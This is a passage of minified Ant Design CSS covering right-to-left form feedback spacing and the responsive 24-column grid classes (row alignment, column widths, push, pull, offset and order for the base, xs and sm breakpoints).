:not(.ant-input-number-group-addon)>.ant-select .ant-select-arrow,.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-number-group-addon)>.ant-select .ant-select-clear,.ant-form-rtl .ant-form-item-has-feedback>.ant-select .ant-select-arrow,.ant-form-rtl .ant-form-item-has-feedback>.ant-select .ant-select-clear{right:auto;left:32px}.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon)>.ant-select .ant-select-selection-selected-value,.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-number-group-addon)>.ant-select .ant-select-selection-selected-value,.ant-form-rtl .ant-form-item-has-feedback>.ant-select .ant-select-selection-selected-value{padding-right:0;padding-left:42px}.ant-form-rtl .ant-form-item-has-feedback .ant-cascader-picker-arrow{margin-right:0;margin-left:19px}.ant-form-rtl .ant-form-item-has-feedback .ant-cascader-picker-clear{right:auto;left:32px}.ant-form-rtl .ant-form-item-has-feedback .ant-picker,.ant-form-rtl .ant-form-item-has-feedback .ant-picker-large{padding-right:11px;padding-left:29.2px}.ant-form-rtl .ant-form-item-has-feedback .ant-picker-small{padding-right:7px;padding-left:25.2px}.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-error .ant-form-item-children-icon,.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-success .ant-form-item-children-icon,.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-warning .ant-form-item-children-icon,.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-is-validating .ant-form-item-children-icon{right:auto;left:0}.ant-form-rtl.ant-form-inline .ant-form-item{margin-right:0;margin-left:16px}.ant-row{flex-flow:row wrap;min-width:0}.ant-row,.ant-row:after,.ant-row:before{display:flex}.ant-row-no-wrap{flex-wrap:nowrap}.ant-row-start{justify-content:flex-start}.ant-row-center{justify-content:center}.ant-row-end{justify-content:flex-end}.ant-row-space-between{justify-content:space-between}.ant-row-space-around{justify-content:space-around}.ant-row-space-evenly{justify-content:space-evenly}.ant-row-top{align-items:flex-start}.ant-row-middle{align-items:center}.ant-row-bottom{align-items:flex-end}.ant-col{position:relative;max-width:100%;min-height:1px}.ant-col-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-push-24{left:100%}.ant-col-pull-24{right:100%}.ant-col-offset-24{margin-left:100%}.ant-col-order-24{order:24}.ant-col-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-push-23{left:95.83333333%}.ant-col-pull-23{right:95.83333333%}.ant-col-offset-23{margin-left:95.83333333%}.ant-col-order-23{order:23}.ant-col-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-push-22{left:91.66666667%}.ant-col-pull-22{right:91.66666667%}.ant-col-offset-22{margin-left:91.66666667%}.ant-col-order-22{order:22}.ant-col-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-push-21{left:87.5%}.ant-col-pull-21{right:87.5%}.ant-col-offset-21{margin-left:87.5%}.ant-col-order-21{order:21}.ant-col-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-push-20{left:83.33333333%}.ant-col-pull-20{right:83.33333333%}.ant-col-offset-20{margin-left:83.33333333%}.ant-col-order-20{order:20}.ant-col-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-push-19{left:79.16666667%}.ant-col-pull-19{right:79.16666667%}.ant-col-offset-19{margin-left:79.16666667%}.ant-col-order-19{order:19}.ant-col-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-push-18{left:75%}.ant-col-pull-18{right:75%}.ant-col-offset-18{margin-left:75%}.ant-col-order-18{order:18}.ant-col-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-push-17{left:70.83333333%}.ant-col-pull-17{right:70.83333333%}.ant-col-offset-17{margin-left:70.83333333%}.ant-col-order-17{order:17}.ant-col-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-push-16{left:66.66666667%}.ant-col-pull-16{right:66.66666667%}.ant-col-offset-16{margin-left:66.66666667%}.ant-col-order-16{order:16}.ant-col-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-push-15{left:62.5%}.ant-col-pull-15{right:62.5%}.ant-col-offset-15{margin-left:62.5%}.ant-col-order-15{order:15}.ant-col-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-push-14{left:58.33333333%}.ant-col-pull-14{right:58.33333333%}.ant-col-offset-14{margin-left:58.33333333%}.ant-col-order-14{order:14}.ant-col-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-push-13{left:54.16666667%}.ant-col-pull-13{right:54.16666667%}.ant-col-offset-13{margin-left:54.16666667%}.ant-col-order-13{order:13}.ant-col-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-push-12{left:50%}.ant-col-pull-12{right:50%}.ant-col-offset-12{margin-left:50%}.ant-col-order-12{order:12}.ant-col-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-push-11{left:45.83333333%}.ant-col-pull-11{right:45.83333333%}.ant-col-offset-11{margin-left:45.83333333%}.ant-col-order-11{order:11}.ant-col-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-push-10{left:41.66666667%}.ant-col-pull-10{right:41.66666667%}.ant-col-offset-10{margin-left:41.66666667%}.ant-col-order-10{order:10}.ant-col-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-push-9{left:37.5%}.ant-col-pull-9{right:37.5%}.ant-col-offset-9{margin-left:37.5%}.ant-col-order-9{order:9}.ant-col-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-push-8{left:33.33333333%}.ant-col-pull-8{right:33.33333333%}.ant-col-offset-8{margin-left:33.33333333%}.ant-col-order-8{order:8}.ant-col-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-push-7{left:29.16666667%}.ant-col-pull-7{right:29.16666667%}.ant-col-offset-7{margin-left:29.16666667%}.ant-col-order-7{order:7}.ant-col-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-push-6{left:25%}.ant-col-pull-6{right:25%}.ant-col-offset-6{margin-left:25%}.ant-col-order-6{order:6}.ant-col-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-push-5{left:20.83333333%}.ant-col-pull-5{right:20.83333333%}.ant-col-offset-5{margin-left:20.83333333%}.ant-col-order-5{order:5}.ant-col-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-push-4{left:16.66666667%}.ant-col-pull-4{right:16.66666667%}.ant-col-offset-4{margin-left:16.66666667%}.ant-col-order-4{order:4}.ant-col-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-push-3{left:12.5%}.ant-col-pull-3{right:12.5%}.ant-col-offset-3{margin-left:12.5%}.ant-col-order-3{order:3}.ant-col-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-push-2{left:8.33333333%}.ant-col-pull-2{right:8.33333333%}.ant-col-offset-2{margin-left:8.33333333%}.ant-col-order-2{order:2}.ant-col-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-push-1{left:4.16666667%}.ant-col-pull-1{right:4.16666667%}.ant-col-offset-1{margin-left:4.16666667%}.ant-col-order-1{order:1}.ant-col-0{display:none}.ant-col-offset-0{margin-left:0}.ant-col-order-0{order:0}.ant-col-offset-0.ant-col-rtl{margin-right:0}.ant-col-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}.ant-col-xs-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-xs-push-24{left:100%}.ant-col-xs-pull-24{right:100%}.ant-col-xs-offset-24{margin-left:100%}.ant-col-xs-order-24{order:24}.ant-col-xs-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-xs-push-23{left:95.83333333%}.ant-col-xs-pull-23{right:95.83333333%}.ant-col-xs-offset-23{margin-left:95.83333333%}.ant-col-xs-order-23{order:23}.ant-col-xs-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-xs-push-22{left:91.66666667%}.ant-col-xs-pull-22{right:91.66666667%}.ant-col-xs-offset-22{margin-left:91.66666667%}.ant-col-xs-order-22{order:22}.ant-col-xs-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-xs-push-21{left:87.5%}.ant-col-xs-pull-21{right:87.5%}.ant-col-xs-offset-21{margin-left:87.5%}.ant-col-xs-order-21{order:21}.ant-col-xs-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-xs-push-20{left:83.33333333%}.ant-col-xs-pull-20{right:83.33333333%}.ant-col-xs-offset-20{margin-left:83.33333333%}.ant-col-xs-order-20{order:20}.ant-col-xs-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-xs-push-19{left:79.16666667%}.ant-col-xs-pull-19{right:79.16666667%}.ant-col-xs-offset-19{margin-left:79.16666667%}.ant-col-xs-order-19{order:19}.ant-col-xs-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-xs-push-18{left:75%}.ant-col-xs-pull-18{right:75%}.ant-col-xs-offset-18{margin-left:75%}.ant-col-xs-order-18{order:18}.ant-col-xs-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-xs-push-17{left:70.83333333%}.ant-col-xs-pull-17{right:70.83333333%}.ant-col-xs-offset-17{margin-left:70.83333333%}.ant-col-xs-order-17{order:17}.ant-col-xs-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-xs-push-16{left:66.66666667%}.ant-col-xs-pull-16{right:66.66666667%}.ant-col-xs-offset-16{margin-left:66.66666667%}.ant-col-xs-order-16{order:16}.ant-col-xs-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-xs-push-15{left:62.5%}.ant-col-xs-pull-15{right:62.5%}.ant-col-xs-offset-15{margin-left:62.5%}.ant-col-xs-order-15{order:15}.ant-col-xs-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-xs-push-14{left:58.33333333%}.ant-col-xs-pull-14{right:58.33333333%}.ant-col-xs-offset-14{margin-left:58.33333333%}.ant-col-xs-order-14{order:14}.ant-col-xs-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-xs-push-13{left:54.16666667%}.ant-col-xs-pull-13{right:54.16666667%}.ant-col-xs-offset-13{margin-left:54.16666667%}.ant-col-xs-order-13{order:13}.ant-col-xs-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-xs-push-12{left:50%}.ant-col-xs-pull-12{right:50%}.ant-col-xs-offset-12{margin-left:50%}.ant-col-xs-order-12{order:12}.ant-col-xs-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-xs-push-11{left:45.83333333%}.ant-col-xs-pull-11{right:45.83333333%}.ant-col-xs-offset-11{margin-left:45.83333333%}.ant-col-xs-order-11{order:11}.ant-col-xs-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-xs-push-10{left:41.66666667%}.ant-col-xs-pull-10{right:41.66666667%}.ant-col-xs-offset-10{margin-left:41.66666667%}.ant-col-xs-order-10{order:10}.ant-col-xs-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-xs-push-9{left:37.5%}.ant-col-xs-pull-9{right:37.5%}.ant-col-xs-offset-9{margin-left:37.5%}.ant-col-xs-order-9{order:9}.ant-col-xs-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-xs-push-8{left:33.33333333%}.ant-col-xs-pull-8{right:33.33333333%}.ant-col-xs-offset-8{margin-left:33.33333333%}.ant-col-xs-order-8{order:8}.ant-col-xs-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-xs-push-7{left:29.16666667%}.ant-col-xs-pull-7{right:29.16666667%}.ant-col-xs-offset-7{margin-left:29.16666667%}.ant-col-xs-order-7{order:7}.ant-col-xs-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-xs-push-6{left:25%}.ant-col-xs-pull-6{right:25%}.ant-col-xs-offset-6{margin-left:25%}.ant-col-xs-order-6{order:6}.ant-col-xs-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-xs-push-5{left:20.83333333%}.ant-col-xs-pull-5{right:20.83333333%}.ant-col-xs-offset-5{margin-left:20.83333333%}.ant-col-xs-order-5{order:5}.ant-col-xs-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-xs-push-4{left:16.66666667%}.ant-col-xs-pull-4{right:16.66666667%}.ant-col-xs-offset-4{margin-left:16.66666667%}.ant-col-xs-order-4{order:4}.ant-col-xs-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-xs-push-3{left:12.5%}.ant-col-xs-pull-3{right:12.5%}.ant-col-xs-offset-3{margin-left:12.5%}.ant-col-xs-order-3{order:3}.ant-col-xs-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-xs-push-2{left:8.33333333%}.ant-col-xs-pull-2{right:8.33333333%}.ant-col-xs-offset-2{margin-left:8.33333333%}.ant-col-xs-order-2{order:2}.ant-col-xs-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-xs-push-1{left:4.16666667%}.ant-col-xs-pull-1{right:4.16666667%}.ant-col-xs-offset-1{margin-left:4.16666667%}.ant-col-xs-order-1{order:1}.ant-col-xs-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-xs-push-0{left:auto}.ant-col-xs-pull-0{right:auto}.ant-col-xs-offset-0{margin-left:0}.ant-col-xs-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-xs-push-0.ant-col-rtl{right:auto}.ant-col-xs-pull-0.ant-col-rtl{left:auto}.ant-col-xs-offset-0.ant-col-rtl{margin-right:0}.ant-col-xs-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-xs-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-xs-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-xs-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-xs-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-xs-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-xs-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-xs-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-xs-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-xs-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-xs-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-xs-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-xs-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-xs-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-xs-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-xs-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-xs-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-xs-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-xs-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-xs-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-xs-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-xs-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-xs-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-xs-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-xs-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-xs-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-xs-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-xs-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-xs-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-xs-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-xs-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-xs-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-xs-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-xs-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-xs-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-xs-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-xs-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-xs-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-xs-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-xs-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-xs-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-xs-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-xs-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-xs-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-xs-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-xs-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-xs-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-xs-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-xs-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-xs-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-xs-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-xs-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-xs-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-xs-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-xs-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-xs-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-xs-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-xs-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-xs-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-xs-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-xs-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-xs-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-xs-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-xs-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-xs-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-xs-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-xs-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-xs-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-xs-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-xs-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-xs-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-xs-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}@media (min-width:576px){.ant-col-sm-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-sm-push-24{left:100%}.ant-col-sm-pull-24{right:100%}.ant-col-sm-offset-24{margin-left:100%}.ant-col-sm-order-24{order:24}.ant-col-sm-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-sm-push-23{left:95.83333333%}.ant-col-sm-pull-23{right:95.83333333%}.ant-col-sm-offset-23{margin-left:95.83333333%}.ant-col-sm-order-23{order:23}.ant-col-sm-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-sm-push-22{left:91.66666667%}.ant-col-sm-pull-22{right:91.66666667%}.ant-col-sm-offset-22{margin-left:91.66666667%}.ant-col-sm-order-22{order:22}.ant-col-sm-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-sm-push-21{left:87.5%}.ant-col-sm-pull-21{right:87.5%}.ant-col-sm-offset-21{margin-left:87.5%}.ant-col-sm-order-21{order:21}.ant-col-sm-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-sm-push-20{left:83.33333333%}.ant-col-sm-pull-20{right:83.33333333%}.ant-col-sm-offset-20{margin-left:83.33333333%}.ant-col-sm-order-20{order:20}.ant-col-sm-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-sm-push-19{left:79.16666667%}.ant-col-sm-pull-19{right:79.16666667%}.ant-col-sm-offset-19{margin-left:79.16666667%}.ant-col-sm-order-19{order:19}.ant-col-sm-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-sm-push-18{left:75%}.ant-col-sm-pull-18{right:75%}.ant-col-sm-offset-18{margin-left:75%}.ant-col-sm-order-18{order:18}.ant-col-sm-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-sm-push-17{left:70.83333333%}.ant-col-sm-pull-17{right:70.83333333%}.ant-col-sm-offset-17{margin-left:70.83333333%}.ant-col-sm-order-17{order:17}.ant-col-sm-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-sm-push-16{left:66.66666667%}.ant-col-sm-pull-16{right:66.66666667%}.ant-col-sm-offset-16{margin-left:66.66666667%}.ant-col-sm-order-16{order:16}.ant-col-sm-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-sm-push-15{left:62.5%}.ant-col-sm-pull-15{right:62.5%}.ant-col-sm-offset-15{margin-left:62.5%}.ant-col-sm-order-15{order:15}.ant-col-sm-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-sm-push-14{left:58.33333333%}.ant-col-sm-pull-14{right:58.33333333%}.ant-col-sm-offset-14{margin-left:58.33333333%}.ant-col-sm-order-14{order:14}.ant-col-sm-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-sm-push-13{left:54.16666667%}.ant-col-sm-pull-13{right:54.16666667%}.ant-col-sm-offset-13{margin-left:54.16666667%}.ant-col-sm-order-13{order:13}.ant-col-sm-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-sm-push-12{left:50%}.ant-col-sm-pull-12{right:50%}.ant-col-sm-offset-12{margin-left:50%}.ant-col-sm-order-12{order:12}.ant-col-sm-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-sm-push-11{left:45.83333333%}.ant-col-sm-pull-11{right:45.83333333%}.ant-col-sm-offset-11{margin-left:45.83333333%}.ant-col-sm-order-11{order:11}.ant-col-sm-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-sm-push-10{left:41.66666667%}.ant-col-sm-pull-10{right:41.66666667%}.ant-col-sm-offset-10{margin-left:41.66666667%}.ant-col-sm-order-10{order:10}.ant-col-sm-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-sm-push-9{left:37.5%}.ant-col-sm-pull-9{right:37.5%}.ant-col-sm-offset-9{margin-left:37.5%}.ant-col-sm-order-9{order:9}.ant-col-sm-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-sm-push-8{left:33.33333333%}.ant-col-sm-pull-8{right:33.33333333%}.ant-col-sm-offset-8{margin-left:33.33333333%}.ant-col-sm-order-8{order:8}.ant-col-sm-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-sm-push-7{left:29.16666667%}.ant-col-sm-pull-7{right:29.16666667%}.ant-col-sm-offset-7{margin-left:29.16666667%}.ant-col-sm-order-7{order:7}.ant-col-sm-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-sm-push-6{left:25%}.ant-col-sm-pull-6{right:25%}.ant-col-sm-offset-6{margin-left:25%}.ant-col-sm-order-6{order:6}.ant-col-sm-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-sm-push-5{left:20.83333333%}.ant-col-sm-pull-5{right:20.83333333%}.ant-col-sm-offset-5{margin-left:20.83333333%}.ant-col-sm-order-5{order:5}.ant-col-sm-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-sm-push-4{left:16.66666667%}.ant-col-sm-pull-4{right:16.66666667%}.ant-col-sm-offset-4{margin-left:16.66666667%}.ant-col-sm-order-4{order:4}.ant-col-sm-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-sm-push-3{left:12.5%}.ant-col-sm-pull-3{right:12.5%}.ant-col-sm-offset-3{margin-left:12.5%}.ant-col-sm-order-3{order:3}.ant-col-sm-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-sm-push-2{left:8.33333333%}.ant-col-sm-pull-2{right:8.33333333%}.ant-col-sm-offset-2{margin-left:8.33333333%}.ant-col-sm-order-2{order:2}.ant-col-sm-1{display:block;flex:0 0 